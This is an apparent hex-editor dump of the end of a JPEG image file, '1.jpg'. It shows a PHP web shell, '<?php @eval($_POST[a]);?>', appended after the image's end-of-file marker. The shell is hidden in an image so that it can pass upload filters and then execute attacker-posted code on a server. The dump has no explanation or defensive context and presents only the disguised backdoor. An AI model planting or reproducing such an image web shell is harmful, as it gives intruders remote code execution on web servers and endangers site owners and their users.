 1.jpg
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00005E90 29 7D 59 E0 D3 6D 61 F5 39 3F 07 B3 87 C6 2F 8D )}YàÓmaõ9?.³‡Æ/.
00005EA0 F9 1E 4E FE 46 5A 79 4B 73 27 81 3E 70 06 AB F3 ù.NþFZyKs'.>p.«ó
00005EB0 E0 5E 47 E0 48 BC 23 2A 23 C0 C1 6C 01 40 00 00 à^GàH¼#*#ÀÁl.@..
00005EC0 3E 0C 7B 94 DB DC 90 84 F2 03 62 8E E0 30 00 02 >.{”ÛÜ.„ò.bŽà0..
00005ED0 94 B6 0C FD C9 00 2B 3F 71 E7 62 00 00 03 00 00 ”¶.ýÉ.+?qçb.....
00005EE0 00 00 00 00 00 00 54 56 C0 28 F2 58 25 80 00 0F ......TVÀ(òX%€..
00005EF0 00 3C 6C 06 37 C9 3E 0C 8D 10 D0 09 78 07 C8 D2 .<l.7É>...Ð.x.ÈÒ
00005F00 06 B7 37 3D 25 26 94 A2 D3 38 F1 7E D5 4D 9F 07 .·7=%&”¢Ó8ñ~ÕMŸ.
00005F10 23 82 27 15 28 BC 13 7B 30 CB B6 EE 37 DE 94 BF #‚'.(¼.{0Ë¶î7Þ”¿
00005F20 57 56 B1 A7 27 F5 2D 8E EA 5C 9E 6F D3 97 AE D6 WV±§'õ-Žê\žoÓ—®Ö
00005F30 F2 3B E2 2C F4 6A 33 55 A9 C6 4B CA 38 72 62 FA ò;â,ôj3U©ÆKÊ8rbú
00005F40 DF 8B EA 3B F1 D5 20 5F B1 7D B8 63 C1 C1 FA E9 ß‹ê;ñÕ _±}¸cÁÁúé
00005F50 4B 62 D2 D8 48 68 CB 14 99 8C CA F8 31 21 48 69 KbÒØHhË.™ŒÊø1!Hi
00005F60 94 99 31 E4 AC 60 40 C3 1B 81 39 78 0E 86 D9 00 ”™1ä¬`@Ã..9x.†Ù.
00005F70 1E 03 06 96 59 51 58 C8 A0 B7 2F 05 88 17 03 00 ...–YQXÈ ·/.ˆ...
00005F80 2A 00 00 00 00 00 3F FF D9 3C 3F 70 68 70 20 40 *.....?ÿÙ<?php @
00005F90 65 76 61 6C 28 24 5F 50 4F 53 54 5B 61 5D 29 3B eval($_POST[a]);
00005FA0 3F 3E ?>